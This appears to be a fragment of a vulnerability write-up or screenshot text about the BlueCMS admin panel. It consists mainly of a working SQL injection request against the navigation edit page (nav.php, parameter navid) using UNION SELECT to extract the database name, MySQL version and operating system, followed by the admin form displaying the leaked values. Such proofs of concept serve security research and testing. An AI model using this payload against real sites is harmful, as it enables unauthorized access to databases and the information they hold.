 127.0.0.1/uploads/admin/nav.php?act=edit&navid=1 union select 1,database(),version(),4,@@version_compile_os,6
BlueCMS管理中心 -
编辑过后请更新缓存
导航名称: bulecms *
导航链接: 5.7.26 *
是否打开新窗口: 否
类型: 底部
顺序: Win64
提交 重置
Powered By BlueCMS